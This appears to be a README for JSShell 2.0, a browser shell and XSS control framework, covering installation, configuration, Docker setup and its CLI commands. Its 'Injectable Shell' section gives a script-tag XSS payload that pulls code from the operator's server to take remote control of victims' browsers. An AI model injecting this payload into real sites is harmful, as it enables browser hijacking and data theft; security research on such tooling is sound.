JSShell 2.0
An interactive multi-user web based javascript shell. It was initially created in order to debug remote esoteric browsers during experiments and research. This tool can be easily attached to XSS (Cross Site Scripting) payload to achieve browser remote code execution (similar to the BeeF framework).
Version 2.0 is created entirely from scratch, introducing new exciting features, stability and maintainability.
Version: 2.0
Shell Video
Features
- Multi client support
- Cyclic DOM objects support
- Pre flight scripts
- Command Queue & Context
- Extensible with Plugins
- Injectable via
<script>tags - Dumping command output to file
- Shell pagination
- HTTPS support!
Installation & Setup
Config File
In the resources directory, update the config.json file with your desired configuration:
- Database host - if running with the
dockerdeployment method, choose the database host asdb(which is the internal host name). - Return URL - the URL which the requests will follow. The
shell.jsfile does some AJAX calls to register and poll for new commands. Usually it will behttp[s]://{YOUR_SERVER_IP}:{PORT}. - Startup script - a script that runs automatically when the JSShell CLI client is spawned.
- Domain - if you desire to generate TLS certificates, this is the domain name the server will use.
- It is also possible to point at a remote database if desired.
Let’s Encrypt
Now JSShell supports TLS, which means you can now generate TLS certificates and feed them to the web server. The web server will infer the domain name from the config.json file. In order to create the certificate, use the create_cert.py script in the scripts folder:
$ cd scripts $ python create_cert.py --domain <YOUR_DOMAIN> --email <YOUR_EMAIL>
the email field is optional.
Please note that the web server must be down in order for the script to function properly. At this point, we have successfully generated our certificates! The sole modifications we need to do are:
- In the
config.jsonfile, change the schema of theURLfield tohttps. - In the
docker-compose.ymlfile change the exposed port of thewebcontainer to443.
Docker
This new version supports installing and running JSShell via docker and docker-compose. Now, to install and run the entire JSShell framework, simply run:
$ ./scripts/start_docker_shell.sh
This will:
- Start and create the database in the background
- Start the web API server that handles incoming connections in the background
- Spawn a new instance of the
JSShellcommand line interface container
Regular
If you still want to use the old fashion method of installing, simply make sure you have a MongoDB database up and running, and update the config.json file residing in the resources directory.
I recommend using a virtual environment with pyenv:
$ pyenv virtualenv -p python3.6 venv $ pyenv activate venv
Or using virtualenv:
$ virtualenv -p python3.6 venv $ source venv/bin/activate
Then, install the requirements:
$ pip install -r requirements.txt
Running
If you used the docker method, there’s no need to run the following procedure.
Web Server
Otherwise, once we have the database setup, we need to start the web API server. To do, run:
$ python manage.py web
This will create and run a web server that listens to incoming connections and serves our JSShell code.
Shell
Now to start the JSShell CLI, run the same script but now with the shell flag:
$ python manage.py shell
Usage
After setup and running the required components, enter the help command to see the available commands:
╦╔═╗┌─┐┬ ┬┌─┐┬ ┬
║╚═╗└─┐├─┤├┤ │ │
╚╝╚═╝└─┘┴ ┴└─┘┴─┘┴─┘ 2.0
by @Daniel_Abeles
>> help
Documented commands (type help <topic>):
General Commands
--------------------------------------------------------------------------------
edit Edit a file in a text editor
help List available commands or provide detailed help for a specific command
history View, run, edit, save, or clear previously entered commands
ipy Enter an interactive IPython shell
py Invoke Python command or shell
quit Exit this application
Shell Based Operations
--------------------------------------------------------------------------------
back Un-select the current selected client
clients List and control the clients that have registered to our system
commands Show the executed commands on the selected client
dump Dumps a command to the disk
execute Execute commands on the selected client
select Select a client as the current client
>>
Flow
JSShell supports 2 methods of operation:
- Injectable Shell (similar to BeeF framework)
- Hosted Shell (for debugging)
Injectable Shell
Similar to other XSS control frameworks (like BeeF), JSShell is capable of managing successful XSS exploitations. In example, if you can inject a script tag, inject the following resource to your payload, and a new client will appear in your console:
<script src="http[s]://{YOUR_SERVER_IP}:{PORT}/content/js"></script>
Hosted Shell
If you desire to debug exotic and esoteric browsers, you can simply navigate to http[s]://{YOUR_SERVER_IP}:{PORT}/ and a new client will pop up into your JSShell CLI client. Now it is debuggable via our JSShell console.
Credits
Canop for JSON.prune







 !
!